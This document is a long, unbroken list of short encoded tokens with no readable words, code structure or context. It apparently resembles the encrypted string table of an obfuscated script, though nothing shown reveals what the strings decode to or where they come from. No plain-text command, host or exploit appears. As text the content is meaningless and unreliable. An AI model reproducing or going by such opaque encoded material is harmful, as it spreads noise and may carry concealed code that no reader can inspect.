W4tdMIzxW4C W6BdNYv/W5G vNrdevG hK1qW5pdHW ceVcO8oXWQe WR3cQwH3WOm rmkeza WRpdI8ohxmoq b8oAW7ZdOSkV mWSbW6RcSG wmoUWOrUiG WQXTnCoyWOG xCoDwCkoiq axhdOCoGWRS W6hdGsn1W7u E8ohWQbqlq aSomzgFdOq fCoyWQqMcq WOZcJb7cMG FmkoW6O1WOG W4dcNmkzrmoa DmoWWQ53dG ESodWQHiCW tCodWRK0WPa WOurW65WCa W5D/CMldUa WOxcQKVdMSkN ateNW6hcHa aSkwsSkzna zSofWQ4JWR0 kSoRDZJcSa mSkgW5lcTmkU W77dQGH+W7a WRFcHq0OW6i W6ddS8k6tYy WPOKW75DEG vCoWn8khWPK ySohWQbiCG kf/cQSksyq W5ldGSofwbW W6FdJCkdrce WRhcOcGaW40 W6NdTxvyWPO t8kLWQ3dOWC W55mEvbU zKCXWO5o WRhdGmknWRza p8oVWOvlmq rmoyWO0YW5y W5baW5fTpa W53dTJ9/W4m FSkptmo0ba FfC8WOOr W4KTWOLcWQ0 W47dMqvXW6y WRfNWQjglW pmkKW7H1WOe W7XNWRT8Da su4HWQuJ uSoFn8okpa e8owlxVdSW W4ddG8kcrqS v8ohW79Tsq WO/cQHxcJ8oU W6npf8kKWRm WO/cVCkbv8ot ECo1WO8PW58 fJ1+sMu CHlcRmovmq rt02ugK iJGbW5lcPW xCoLgSoKgG lCo8W4BcTSkA s8kKW5FdT8oh e8oFm8kMWRq WOFdQSk/WQLr WROaW51Wva xwi3WPym ESoZWPayWQ4 W7zoxMtdUq mCopW7/cN2G b8oCWQGoDG ECoFW6/cGh0 W6G/WRXomG pfVcRmoxBq W7X3WQOLoq WP7cL8kAo8oh CKLTnG mSoCkCofWOy ECo0WPH5WP0 B8osW6JcNwG lSouW6xcKNK q8oydSkBWPy WRpcTJCQW5S wSkTW63dUCoA rJX+rgK W5K+WP94WQO s8omxq W4DYkCkDWOK W6RcNCkAsCog W7RdVSozse4 nCkLW6PxWRO tCkFvSojW5u zrD9WQPg W7bQvhDU BKeCWQGc WQ0PW64UDa tSkczq gCoiWPldQ8oD dCofW7VcH8kl z8kqACoFWOm r8odnmocpa W5O6WP5kWQO u8omW79YtG uSkUWR0 W5ddVuRcGSo5 WQxdQCk4WOTu W6ZdRCo5d3G caGTW4VcMq aYKNW7BcLq uCovaSoVcG W7NcQNnQW4C vmo5bSkQWRK FI4qW5Hr W5hdLmkq WP7dNCkpraC wSoCs8kmnG Emkqz8oEW5e WR/dJSkxWPHO W5SpyGnv WR99gmoRWPa kehdRCoV W7ddMmknBay z8orESkgjG WPVcNhbVuW WQNdTmkyWO1b gSkZWQddOGa ESoWWR0PW5u W5PUuNddUW EmoFfhdcSG jqxcPbTi WOiWWRrupa WP/cKca/ta x8oqW79XcW WRZdRSkoWO0H EmkkWRBdG3S yCoAWP7cVmo7 WONcTH/cJ8oU zK0GW4Ss W4LftgVdRG jf9oWRfj jCkPW5HHW5W WRJdTcO4W5C W4tdImkzrba nSoAW6JcHZy WOJcLqGUW4e bSovW4tcI2e W6RdNSoZeW WOGICLv/ emouW6ZcGCk5 WOZcLJPXeq WPFcGtO7W7O W5BdLmksxG p8k/W55XWPK FCoyWRmQWPK W6ZdOtvXWPS rSoDwCky W6/dSCo4iHm wcTJuLm jmkbW4ldU8kK dSo7W7BcHmkA FCojlmoQeG WPBcL8oivSoL vmk9q8kBWQq W78RCmkwW44 CCoHm8kGWPy WOxcNhThtW W6fvdCkL W5ZdLY1SW5C WOlcTbu+W5q zSoSDCkW W63dO8oHvNy bSkoWRm3qW n8kysmoMuW dCkKW79uWP0 CSkbW4VdV8kJ W45uW7rLcW pCk4W7j6WOK yCopW7Wooa W4OUWQfZyq oSkKW795 WRewWRD2ja WQ5Womo2WOy ASkHW4JdMCk2 W6hdPNjvW4C WROUW75WDG WOePWP9Glq F8k7rmocW7e DmkqACoFWPG W4HwDCkfWQK rSoxgSoDaW W4RdShGPW78 WO7cM8kgCq W4JdRSoAvYq W45zW7fWpG W7m1FWDZ W7X8W7D0AW WP/dJmk4WPPP hmoRaKddSG ECkoF8oDW4m DSo4eCkQWOC yCkLWRRdSru W6qDWO5MWRm W6JdNxz3W4y v0D1sWK WQSPWRfjma W4n1W7qqiq CCo3W5eMWOW gs/cSCoLWRy WR3cLSk/i8oo WR8uWPXcoq W54NxZ9S eu1JqWG WRSuWPzslq W7CXya1N W542WPHoWQi WOBcTbtcKSkX wcaRW617 WPxcM3TQwW y8kDzSoyW5a qSomw8k7EW WPaQWQjlnG CXi5W5q y8oTWPuqAa WR/cUNn5WPO W5ZdMIHgWOS FWz8h0K jSotzCofWPK WO3dTr7cMmo1 w8o5A8kMeG WQaUW6K WPNcH3XiWQe emkUW4tdJCoo nSopW6NcNJC WRj2zqvV WPOQWQjlpa W506WO5mWQO jCkPW5LMW5C WQNdQCkuW4DS gxVdUSo+W78 W7VdTCoLrW fc4vW73cJq ASofWRXMWPu Dmo8W5mMWRa s8oEvmkzoG W74Ye8ovWPm W6ZcUhnRWP8 W7RcJmkoqmon eSkDD8klW4q pSkcW6Dvjq x8oTWQeXzG pL3cQa tmkinCokoG qSornCo+lW pSkIW4jwWQa hxxcS8oHWRW W4fOW6LD WR8uyaDS W4ZdLCketWS W7VdU8oLEXe k0JcV8oCDW WQxdTCkfWOTV nfZcUCokBq gdmOW73cKW WRtcNcFcSmoz W6ddPgnEWPS W4Lfl0fr z8kDESoFWO4 WOieWPHmoa p0dcVSoyEW WQSeW7z8Fa WQWgWOS gmodW7VcMq BcnbxfO WRu9WRnkbq W5xdLmoCfh0 AaxcJWjD W5n/W61+jW gG8nWQNdSW ySo7WQb0WOm E8o0W4z/WPC FSkEt8o6WRW W6HXW7KcCq CmkDh8ozCG WPGXCmomW5S FCo1WPa/WO8 smosWQrKcG W6hdQ8oW WRuTW7XEDq qmowimoFzq W6xdOmoazH4 WPSqWQPKfa fLPjW73dVq rI9/qMK bSkAWPhdLvW w8ocWQmYWR8 BCodWQOrkq e3TCW6tdTW dCoyaSo4cG x8khsCotyq gCoDd8ohnG FSoGl8kQWP8 k8k7W7PYWOK ASolWRq ASkHW4JdGCkF gbHuW6FdVa W6pdRCoSgh8 W744BWLZ WOe0WOfdmq zGmrW6a WONcHSkjDCop W7TixMhcVq rdHbt2e WOzUlSkAW48 W7PqfSk5WRe xxroqfq W6xcNCkrwa bvRcKCoaWQS W63dQq1+W5u BCkUzCoQW7K wxjnvqe WR4IW6XWDW ymkyWRrzja q8oLi8kVWQW zLaXWOmA mCoZmdtdGa xHD2xMW WQzXpSoCWO4 b8oGW6JdSqG W5NcL3T0dW g1TtW5ZdSq isSHW5ZcGW W4JdISoBiCkw W6BdLsLwW6i tmkdaSoZaq vmkVWQxdTXC WOxcMSkjrWm oG0wW5ZcIa ssCtcH0 FSkBymoyW5e WQNcRZ3cGmoj W64MW75gBq fCoMW5FdOHe W5BcKMDYua a8oRW5lcU0m dghcTCoRW6K qmkKCmojWOa WRXPn8ksWOq FSkiyCodWOu W6VcOImhW5C WP0zWPTpyq emo5W4JdGt0 WR8/WOX5na W6hdImkhstq qCk9W6FdHcy WQVdNSkRWQ57 WRNcKCkIhSkr a8o4WPpdTtm wmowimowzG W47cOSkhtSoV W4L+W4CchG k8o6W7hcUKK uNHjhq0 wCkFASouW4u C8oHaSkcW4W c8o1W5ldGva w8kqW78nkW g8oecq nCk7W7rYWPG g3FcR8owWRO qCk1WO/dQqK bhdcTCoSW6G k8kmnG W4f2x1j5 WPBcVehcOmoQ WQK1WRD2DG W7JdTmoyyvS q8kwW47dOmoy WO0mWRD/mq W6ldVCoqsYq zmkkWRpdUZ0 t8ktzmoxwG W5HrC0b/ W7Pyxq wSoBWR0 kf3cTmovFa WOBdRmkjWQLa gSoCW6/dISk7 W6/cNSkrf8oC W74MW7LgmG CqOmWQ4e sNrclWC rJTOtG oXSjW5u6 W6zhtHO dmo7W7lcKmkl wvzrW6BdOq W4CGWQKejW hNFcHSoSWRO WPGNWRTzoq W4hdJ8kif1q W5hdLmkobae g8o9W5tdHZS u8kPWR/dGWW W4mSWPXlWQi W5ZdSSkxwaa EWHtW6zD o8kdW7XNWQu DmkxW6xdRCo3 WRldPSoAWOn2 WQ3cPfTcAW vmoEW7RcLSkl fSo5W5FdMcu WOFdKCkAC8os rSknvCo5W5C u8o8eSkX tCkpq8oawq WQNdGsLUW5m qWCQW4NdKW m8o0WPBcMaq d8kjW7jZbG h8kxw8kDiq pN3cQmobBq WRqXW7L8ka WP3cQuyYbW j8k0W5eRW4G W4ddSGfAWPy W7u4yW9Z C8ktA8ozWOy h8ofW7JcImkA F8kDESoVWOq umoqWQiHuG lWb1W5ze Amo8WQSHWPK fmo8W4hdKgC WP5NW58rW7C W7ZcTSoqW5OR W7fQDSkGWQC W4f5W7jyiq W4vGoCooW4a mSknWQ5zkq nKnEW6FdGa tmkBW5pdQG WO/cQKVcMSoZ W6ldLsb9W44 WR7dQSk6WR8Q W4VcRSkarSoY wCoyWQmZwW y8ktEmkmWQS WRP1EGf7 W7LggSkfWRi fZePW7NcLq WQKJW4j7CG W7FdNmogA2a W4PYjCkiWRC zCkzzG xshdOCkRW6a h8kpgmotCa fhXehIa W6PDW5zqia tKDqeI0 cSoJW5ldRr4 nuZcTConsG xSkUWQ3dVr0 kxRcUCoyAW ASkpdCkGdq zKqTWPjD gKf+W6BdPW pKFcSmkxAW B8oTwSk1WPq W6xcSCk0ASoy WO0OWQXpkW lSkUW7v1WOK W5VcKhDQuW cSoVW4VcVW xmovg8kWWR4 t8krW5pdU8o9 duBcPSoPuG WQn6pSoEWOG q8oDW6FdNZa tmkbW5JdQCoy hSk5w8kSWR0 W6v9WR1cla gmkjW7bPbq WROMW6LHqq WOiJWPvRiq W49dW65Aga WRyLpSowWPi j8oBkmoFWOG WOBcOSk2WQvh WRZcJ3nrWR4 WOlcVvfaBG WRy5WQ9FmW CGOrW7HB prT3W5zn WRXVpmoqWOG vGGzW7fG W4zNEfn/ f8o0WOtcIsa pX7cOaXp pCkBW4m gSkPWQFdTGa W6ZdS8k1Fra W6rcdSk8WRO W43dMSksArW v8ojkCoYcW mSkHtmkgWPK uSkbW47dPW cdtcGCofWRy AMyPWOmz W4qRWRToWQ0 uCkFW63dNCoM zCobWPvroa zmkiCCoaWO4 WRBdPgqiWOO emogimkkW5a WOBdVCkPWRDu WQ4oWOj1oa WR83W7z0ya WPq6WRyiAW WPZdQG3dM8oG qbLTW4hdNa F8kimSonWP4 W5pcPexcLSkT fYKRW7NcKW WRVdVZSaW4C n8ojgh3dRG nSkbW4hdP8k4 ja3cSGLi W7rzvwldQq W4ywEt1T W5u0pmoyWPW WOVcNaBcOCo4 WOpcOsamW4a W6fPW6nQjq pHnLW4Lg eSoeWOBdU8or W5lcTCoQW7Wt W6ZcV8ohw3S amkgW55XWRq W4hdHsmZbW FCkpvCkQbW W5TOmmkDW54 mCo7cYNdOq ACo7WQSLW5C hCoUWOz5sq ESovWROJ WONcVbtcHCkX W6PDvxBdRq u3nthXC fLPzW7a WR3cTcm+W5S W7ldNIzSW6q whr6rhm ECo+WP0 B8obWQ1BoG W7vBW4Gwya yCoqWPtcV8o1 W6hcK8kGr8oQ t8knW7FdUmoY WRlcQSkbWO42 W7TdWRfHfG W4PSnSkbWPy eCkNW6PkWP4 q8kzzSo8WOq wSohy8oBjW qgXMWRFdKW xmokWP8YWQW WQn+kCkBW5a WQa6WRHkja emoJW4VdHdW DCk2r8ofWQO kCkHvSk4W5S nfVcQCoCAW WRO7WPPwfW zCkzE8oCWOq W6nuyLfI wmo5fmkKWQ0 zmotwCkKda g3NcMmoOWP0 W6BdPCoHxty xmoZemkLWRO WOBdRmoGW64D FmoLhSktWQ0 y8o9oMddTa shHwhWS wvzyW6xdVG cs7dOSoIWRq pCo6W6BcTSk5 W4LdW49BjG W7JdPmo7zGq WQa4WOXbnW W41wDuj/ tIzcfrC WOlcSrxcJSo5 qYf2W6tdMa WOuCWR1vkG xgKqWOuz rmoxuCks gg/cVCoBqq Cq/cOX5L WR/cQxrR W63dUw47W4u aMBcRmk+WQy g2j5W4hdOW p0xcQmkcDq W4FdTmoDz1a WRG2W6Pwva W5/dQSogvvO fvzwW67dOa WRLVWQGBia mcOkWQVcRW W6tdPSoZAGi Dmktz8oEWO8 W67cJCkCqCo+ bJGVW7/cIq W6KOWPvOWOa aZGOW6ZdJW WOlcGdpcNmo+ W5f0xdZdLa W5tdMJz9W4u WQC4WRPi rmonWQiAFq CmkowCo4da W6fyW5HUhG W71OxN3dQq q8kPj8o1W4O CmoSWOaOtq W6XtsW W4uDEt1O sJaNW6ddJa r8osWPe4Fq WPJcLJa4aW WR/cTIGmW5e ECoEWQuZWPC uSoLWQmlWQS E8o0WOq2WPe sCo0W43dMZK W5hdNSkyxLW WQOtWPrdka CCoLWO8JWQq aZGWW73cJW vSkiWQhdGaG WR7cHhSRWO4 W7NdSCo5AXu v8khWP3dRSoy A8oIa8kDWRW o8kmWQj1WRy W5OIvNvV sSoYjCkIWPa hSoAdvNdJW WOhdTSk3WQvn vmofzConWRW ymkXxSoXW7m yCouWO4OWPK oX0BW6jr tCoun8oelW W4vUlSkoWOK r8oPeSoIlq W6hdQCk4rhu W7XzvfBdQq W7yOz8kkW4q wCkgWOhdKam qCk+W5hdRmoH WOuAWRPHcG WQO4WRe wSoFWRy0Fq p8kHW4/dJCkM AmkyW4FdQ8kO W6xdSmo2Frq v2vsctq uCktAmoKCa WRDyuNFcRa WPhdV8oqWRPi FCo8bCk2 BCoGaSkXWPO WPtcNumXDG iSkEsmoOqG krZcTSoDCa lSoVnepdLa C8kBWQNdHdu DCkdA8o5ta ne7cS8oiWQu WPZcISozg0O WQG0AqzR W4ddTsv6W7e q8k0WQpdII0 WPVdT8k3WQvh WO7cReRcImoZ A8o6eW WO/cQeVdH8kV aSktD8kCCa rCozpCoQlq W7VdOCoKzW WQStArT0 c8oRoMBdOq W4y8WPyxWQO WOiOW75WAG bLfyW7VcVW r8kAW4K W6BdOCoLtwS sgiiWQru WRBcRsS iWtdV8kznW yImtW5j9 AeyQWOOB qmokW4JdIYC WQldGCkYWPnc vcpdTSk3W6O WQpcPNHoEq FbSxW7vy W7S5Aa1N W5W4vt9n dZr6FLi yCocW7aNWP4 iCkrW6i4WPu W7yZArPC W601WRrJWO8 hxrQW4JdPa iuXRW7ZdVW BsyyW6jD j8oCkCofWOy bLrzW6ddPW WO93W7bnyG EK8NWPyH W5HxxM1K WOJdImkisXC W5LHW61qiW WReUWRvmoq WPXjpSojWOW W5dcSstdMmkL WPpcNmkgC8ow wSoxsSk9lG WQ7cL1fSWPa dmkmW7r0cq W5vUW7yeja xWCWDKm z8oKWPK5 bmoAfCoblW zvuJWQ85 WRr8W758AG WPJcLMPYBa Emo4gSoBgG xYnRsxi ESoEWQmKWOK WRVcPmk3lHK W6xdOmkSBr8 BSkJBSo3ra WOpdV8kPWQnw W60uWOjnWQK CSoJW4CJWOq W7ZdVmo0uhW eCo4mvpdHG WRSLzSkjW4W qSoqWQ0hDq WPxcNxbRxG tZW3W7nq hCoIW5ddIsC rmkLWR3dMre W4f1nmkzWPm e3VcV8ooBW pmo8oNRdPG nKBcR8oqDq tmkvW6tdMSo9 imkyW4RdPSk4 WOJcIspcGmom WR3dGsv/W54 CSo+f8kZWO0 kSolW4VcQ8k6 gSoyW4ddObG W43dPSo3zv8 wHP0vG WPdcI8oferu i2RcOSoxFW edeQW7FcLG uCkmWQddTae WRpcP31WWOi W6BdINz0W58 WRVcQCksWO9T WQG2WPrpnq WPZdQCkRWO9U j1roW6JdKW W6zWq0jO W61sx2ZdSW eCkHW5P1WQi rCkLWR/dVqS lCkTuSoYW4C W75/WQKIkW sIRcPtfn xmkNWRVdTXa W48SWODtWQW WRyOWQzgmG gCobW5lcJCkH CWygW7fq b241vgu WOlcTZBcPmo/ WPtdRmkMWQ1k W7maDbTq FaeBWRLs WRm5WRPAoq ymkxWRBdMJy bmkiFmovWO8 l8kcW63cQvK W51Ss3FdSW rSofWR5Ehq A8oEWO0LWQ8 qaWtW5jb lKZcQ8ovFa W7butfXP ASkMjNddMa wmo+dSoBoW WQlcLNXwua W6ldMmkyzqu uWriAu4 W6JcGmoArmon qCooW77cG8kf WQX6pSonWPK l2JcQCotEa AX7cVqPj gvPFW6ddVG v8oYgCkvWQy W6VcQcKpW5C WQKTiqfX bSo/W5q waqSW7bY ASkrW61JWOe W53dUHxcG8oV W7FdHW9/W74 E2qPWRed z8oFWP3dTCoH W7P3W5vZcq WRG1W7T7AG tWiOW5nq WOizWQj9bq W71uww17 vCoDn8ofmq amoeW5xdIZm emknESoaW4u ECkRWOW4WP0 uITPc3i nrZcSq WORcSmkFt8oh kq8VW7RcQq W6BdT8kIsZu lSo6o2hdPq p8obW7JcJCkO W4xdPmo3tfC ySoeamotja W6JdUmo+AH4 ArhdV8kjia b8oNW6NdQWy WQVcU8ozjmoQ WO3dQ8kiWQLp W4xcJYj6cW mmoJW47cSCkF WQawWODGeG W4fGmSkQWO8 W4Tvi1Hc WRdcI8kwE8kD nCovWQ9ypa WQi9WOTOga W4ZdN8kVyZK nmklqCo5uq W48NW4ewW6m pK/cUCkdEa B8osW6dcGq rG0oWR7cOa W4ekWRP0WQC E8ocWQ4VWPi W6FdTmowtxC WQiOW60 oKlcPmoTWRe rmoAWQaYba nmokWQ9yla cCo8W5jhWOq fqCjWR7dRW W7PqxIxcVa fSkeW4pdOSkP WPBcKZSHW5m B0LupJa WP5LoSoCWP8 tCoLW5JcSSkE W7hdNmk2rIm b8o1W4ldHcW gmoxW5ldGvC WOKuWP10pW fSkPWQtdQaO W6JdPCoZwW gCoEW7RcGCkA uXODWQzU o8opW6RcSxW W5dcL8k0Dmon CapcUvev qSorWRvTeW b307cti zWdcQbHu W4jsW7b7fa WOtcQ2X9WPG WOb2eCobWRe WPBcVrzBW48 WPVdVCkVWO1x fCoNW47cHCka W4q3W7TqnW W7C5Aa1T CmkhxCo/ra W5G6WPPcWQ0 qSoxe8oYmq xCo/a8kcWRm pudcLmoVvq WPPshmoiWOK W50fWRGxWQO W6JcK21XW5S W4/dUCk6rb0 lCkHW4PWWOW j8opW5lcMMa e1XtWQtdVG W5f7v3ddJq ba8kWRZdOG umkjWP7dTbe W79fW5Ghoq WRVcPCk3iei a8onW6uLxW tSkByCoxWO0 rcTTq24 W5yCFGTN s8odxmkvmq W782WQvVWPe vmo3bSk7WRy WOtdT8k4WQ1x EmoDWQmIWRS BSo3AmoceG W6XEW4Hyba dCo2W5xcLLq CapcUq WRm4W6rLkG mSoxW6FcILi C8oxWOWiCa W5JcSmkqwmoQ umkTbSk3WR8 WO1YW7Xwna W7X3WQOLkq jMGQW4hdKW W4P0gCkDWOW jYqpW7ldLq ySoIW5bKW5u WQ4mW4jsmq xSkqWQpdRXm W68MimobW5W tSoFBSoYFG WO1bWRfLfG WPZcTCk2WQv5 WO3dRmk+W64p W7v2zfDu WQJdPSkuWOnT f8kmWRhdMCkD r8kVWRVdRaq cCoYW77cNh4 W6TpbIlcVq zr7cVtHL WRFcUN9bW54 wmoNWOWxza s8kygCkvlW FCoueCoJvq fu0qW77dUW ftWYW7NdJa WP5qj8oxWR0 ySoIbmkgWRO eCo9W7hdGrK WQFcIL1lDa WRNcTmk4oeG vSkycmoCma WPxcGmkCD8ok rSolWRyO ymowW71ijW mCo9W6FcKCkm f8ofW7hcT8kh W6ZdG8o+rHC B8o6WRKuWRi WOpcQWlcVSo5 bmodimkqia WRxcVgeaW40 W4f+W6PDkG W6ddS8oLyau W7xdTqjDW74 lu9rWQmm ww5fgZi W5G5W4foWQ0 WQaMW6LHwG iSk3bCkSWOy qCoktmkDla W4X/W4zEnW W5qHW61qiW DSohnSkNWQi A8oDbmkSWPi WQuGW7jHiW W7xdLcv2WOW nSkgW5pdQSkQ W4PUlSkDWOu BCoLWRjUcW WQVcRCoND1a pmkAW7ulEG WQSAWPTtpq W6RdTxOzW5S bGNcLG W6pdQCo7rw0 DSoIWO46W4S W5yCBWDp WPFcNwz7ha W4XkW4P1oa W77dGWLjW5C dSkYW5jhWOa jXJdU8oflW WPpdQmk0WR9k W4bpswFdRq W5hcSCoCFmoV W73cTYHeW4i oCkoBCoAWO4 WQ8OW7z5Ea W5LUmSkDWOe WO7cReRcKmkX W7hcSSkVsSoF wmonWQa bCk/dG W51GfCkCWPq wmkSWP7dVb8 jmoLdSk2WPW sCoqtmogCq W49qt2BdMG u3jo u8kPWQFdV18 vgLYhWy o8kJW7jSWOG WQ4RW7v2CG BCoWf8kGWPS ztX3vwW W4ldNSkuAqy WOvGy0b/ pmoDW5dcTmk8 zCkVBCoyWP8 lmoCW5lcNh0 W43dNSkbtG C8oWd8kIWOe W5hcR8oSW78B rmkVWRZdQGy DSocCCkOgW gmotimkpWPi Esv8z00 WO/cMv1SWRe nvL0W6ddKa mmoFW6pcGtC DSontCkejW WR83W7z8EG fmoIW4VdHqO ju9rWQmm WQ/cPgO3zq WRdcRxXmWOq dSoQmvZdJq WPT1lmkLWRG CsCsW6DU W6ldLIj8 zxOkWQWL EmoaWQTPlW rmkmkmoAW4e vCobp8ocjG WPbQW6e qmksWQnRma t8oqWQZcNmoC r8oGW5ZcIhG WQSVW64OpG fxhcOSoPWOm grulW7ZcLa WRddRSk6zH4 WP7cLSkbEmod WPSSWOHPka W6tdNcj7W5C omkyW719WP4 rSoNWRWjfq WQlcOsaiW5C W5G6WOjdWQy ECotWRrRda n8oSmg/dTW W7HgE0rB br8JW77cJG fvfzW5RdTW B8orACoaWP8 rCkJW6tdRWW W6xdRJuVW44 E8kzzSolWP8 iLNcQmkdDW iNr1W6RdNW fmksmCogoa pCkLW69mWOu tNXodL4 eZWPW63cHa gshdOCkRW6u xtVcJH9G WQ1gA1BdLW pCkTW7DLWPq xSofaSoJja wCo9Bmk5kW y8krWQhdMJi zCkzFSojWOu WQldTxD5WOq WP7dUCkOWRH2 W4bVj8kA WQGgWOXMDW h3hcT8oHWRW ySoDvCkpla WOJdJmkjtGC nNNcRmo/sq WOddN8kVWRPc A8omWRi C8oBmmoIiG WQOyWP1ija W59GELfO r8kGWO3dPSo5 t8kzyCoxW5i W65Nzv9/ WPRdVCkTWQLn WQhcP3XSWQS qCoAW4JdJa4 umkLW4xdOmoq D8o7imk/WPm WQtcQZ4 W5PJzffL WQaRWQjGpG zSoBoSofgq WOOsW59Hyq W48In11M qCo4ea DmktzSoyWO4 sCkeFSkxW5i WPbTW50tW7q WRyFWPDneG mCkbW4ldQ8kP lmopWQVcHgG W6xcRmkGESor pJ89WQ1h BSo8WRmJua WRTWia D8kEF8o1vq W446WP9mWRC fmkbW63cICkj WP3dUWpcJ8oQ expcHmoVtq AmkhW5ddQSk+ W5ZdNmkprrq gCo0W6pdJ3a F8oxWQnomq W7a4Abe W7pcIc55W5u cmoIW7pdGcy rSoFWRCLua xmojWRWJWPi vSoZW6FdSHy WQ58nCoD W4NdHXzlW7m W68+oCouWOW xColWQGdWPu WQO/CCoqWPe W7BcTSo3tNy WQmEzLWN W70Ny8koW44 WO4UWQ5okW ESohWPSCla E8kzzCojWOu u8kEW7tdUry qCowbSoajG rKvfWRldSa fbmVW5hcOG hSoyW7FdMG vSo1wCkPWRe r8oZeCkVWPy x8orWQTUxq q8o7WRNdUqe WORdRSkkWR1b qCkrW5pdU8oX eCo7W4pdMIy WPpcLZ90wG k8ovW6pdNMu wSkhCSob WQpdU8k7s3C W6/cJmonhmkt asG1W7a WQBdPSo+AbG pSkyW4NdVCk4 W4CSW5zeWQy A8kpsmo+fG qmonxCkAlG W5XKEMfE W7TBnCokWPC zq3cVfO s8kqWOdcRq wSkWWQBdQHe WPBcSbpcVmo6 hZiIW73cRW WQTBp8oEWRe W6RcP3rRW5y DSoZe8kKWPG yGdcRbmj W6eJDqr6 WP8tWQXFlW oSo+FstcRa W6JdQCo0rJy W6C2WPLfWOe W6ldVh9EWPe bhRcRCoTWRW WRSAWOG WQNcHSkhzmof tSkaW57dImkn W5xdMSkhtYO W7Lig3BdVG vhKngqO WRFcV8kJfI8 WPa2D8oAW5G W4dcVrdcMCo5 WQbVp18T xSkKWR3dSf8 v8o/amk3WRC FCkpx8kQbG WP4OgCoXWPG WR/cI11fDG k8osh8kGdW WQxcOsOfW4y WPZdRa3dMCoG hSojW6ZcI8kA AaNcPWXt W6xdOmkSAr8 ECoNdSkOWRy W5X1l8osWPa WQtcLCkytSob FSo2WOiLW58 WQaNDeGV W7mHrbjM FCosWQPvpa EmkyW6pdHgG sSoztmkDBW WPNcMCkvomow aNJcRSo2W6G W7nvuubm C8odW7TUlG DKtcOSodna bSoTWORdMIW W7JdMCo9rHC W5/dOmoWue0 DmoYWOa0WOa lmkLzs/dRq qgpcQmoGWQy utBdUaLk tvmFWQje ACkTBq WRpcVXpcR8o1 aSoOn3NdOW iw/cNCo6tq WQOOWQbamq W7Dox2ddRW WOmzWOXIeW jXCSW67cGa xSobu8kOba WOFdN8kbxHi WPFcG8osgKO WQ4rWPXJjG yY/cPqjc WOtdKCk1WQTM i8kjW5tdVmkP AKOIWO4a lSoEW77dNMi WPFcG8othue zuyMWPi eefvWRpcOq hSoCj8kaWPm W4mXWOLvW68 WQyBWOSimq WRJdICoxa8kA rCooWO3cR8kv EKyJWOOr cmkzW6tcHmkh bCkgESokWPa smoagmkeWPK WQldS8kiW5aQ gmkHW57dOmk/ WOiMWPblcW mCoEW7lcSNK WQn+kCkdWPO mmoIW4lcSey tSobomk2WRS WRZcVSoLwIi smo3dCoKW7u W6ZcI8kCwmoh W4v2u1HU W4FcVmk5r8oM kCkwhmoSbW W7VcL8kcqSom WQ1Wnmoa B8ogWQj5pG WRtdOCo0wJq W488WPHiWRe DSkZwSo1Fq ztP0vge sgLbfbe WQe1WQDFma WQr8WQDFpq FSkdWR7dMsW W5mIqJTw FaGwW6ao W4JdLmkcqX8 W6BcPSkjWODR s8oLW6JdVXm qbCdWQ/cSq WRFcHgW3WOq bebFW6JdTG WQfWpSoCW5S WQ7cTuDVvq BSkFrmoSW5i W4ddLCkuzHO WQtcR35XWOm yCoqhmkGbG umkrW4VdQSoA amoBW7ldHZe amo+WOtdJIG jColo8kAWOXRb8keq3e W7FdKmkLqZO WQf7nCobW4y WR/cOh59WO4 pCkvW6BcHmkP w8kLWRhcTqC WPP/W5WhWRC kSoDbgddOq WOtcVqpdH8oR n8klyCoiWP8 gKfVW6ZdSq o8osWR4Ckq vSoxea A8oNcmkNWOa W78/FSonWPK WPi/c8oqWPG WR3cGhXOW44 WRtcHYqaW48 uxqRbIe zCkSWQRdTIG WQaIW7rYBq imoqWQnklq pSoWhCk5WPa FeSvWQad ySohWR4hla ACo9tSkUgW cKdcMSoVsW qCohpCkqjq W6BcJqSJW5a tCoquCkqjG nSkEW4pdOCk5 W6ddPg0aW44 WOGUnemP uCoNnmkUWOa W7VdO8oL smo6nCk6WQS W6hdQmkVax8 gConW6VcICkb WRZcL1vsWQC WONdRCkVWQn8 ECogomkmW4O nSkoW4RdQSk0 qIfR y8kJD8oiW7O zCofWOSJWOi W4uZWOnvW7K WRldQx9CWPS bSo5W5ddGsG l0FcPCo+uG zmkiqSo0tW E8oDlmoZWRW tLHmhWG uSoAWQaUqW WP7dVCoGWQ5m nNDZW6ddPq jCoFWPmlWR0 BK0XWPTA AhfdfcC WQxdQ8kbWPLO ySoYemoibq w8orWRaZ qmoDaSomEq zmouWRGHWO8 kfZdPvSl x8kvySoLWOu i2hcQ8opWRu WQOOWPfdoq AHJcICoCAG W6VcPYmfW4W uCoac8ooja kSo6jMtdRW W6BdVCkqscS W4NdMZ9XW5i W71rxMVdQq DSkmEmojWOu mCkQW7K Dmo9WOSIWPy bdGGW7tcHa W5KZWOnt WPdcRrpcI8o4 W5SusHH9 W4zHEh5N tSo3WOezrG s2ibW4yD wmk4DSomW5q WPKwWPXUmW jSoYW6JcH2G W6rJe8k7WQC WPJdRCkOWQq qMTYWQ/dMG W4GWWPHtWQW E8oIESkUkq BuWHWP8 D8oJWOaaWPC W7ddTSkSwWy W6u1qqj6 mSkAW4hdPSkI Eg9Igcm rSk1oCkEWQu b8kdwSktoG meBcRmoCFa aMhcSSoxWRS W5VcNN18eG WP4lW4nDsG W4lcL8kts8oY WQ/dUSkrWOfh WQKBWP9hpa W7SvzGOT BSoGdmkcWP0 yWHWF3m nmkUW6m7WOG xCovWQyTWOS gdm1W73cKW W7/dRSosvsa WOWAWPzsmq WOJcOJdcVCol W4dcNmkhEmob uSo/emk7WRC yCooWQLoCG aSoLbx7dUa CCoKga BCkZxSo1W5e WRJcU39+WPO jmoCW6BdUIm W47cQHtcNmo5 AH/cRa W4TWFvf/ WOFdVSk/WP1I W65jFxtdSq BmoxgmkrWPq WQmqWPzbja gSoun8oelW k8opW6/cKMe WQxcRwHXWOy DSkWESo8wa WQTbBCopWPe W4T9W6TqjG aMBcTCoLWRW WPhdVmkCWOPw W45UrL5Z WPHnjSoDW4W smkqr8o1vq WRddQSk5WOzu Fmo4bCkPWQe WQlcTtyfW6q e8oZW4/dJZS u8kaA8oEW5i yCoEWR4NWPi W7NdQCo7v3W W6K2WOzOWRi d3VcQCoTsG WQa9WQrglW v8omWQiPua pSo8dmk1WPO qYRcNW1/ w8kyW5JcOSoa W6NdS3TAWPS oYOmW6dcRa WQiOW7rW WOHxbmoK W79zt0tdQq hSoxfe3dIW W7VdTSohDJy oGSxW6yf bSoIW4xdHJO WOGTWRz4nW W4PxDetdUa W7BdLSotC04 W6aQWP5QWQW CcOsW7fz sZmPW7BcHa W7tdNCkwWOL2 WQdcLhDoWR4 W6dcJmoAtSoh WOC2WOjjWQy 